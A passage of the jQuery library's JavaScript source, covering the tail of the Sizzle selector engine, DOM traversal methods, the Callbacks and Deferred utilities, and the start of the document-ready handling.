			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

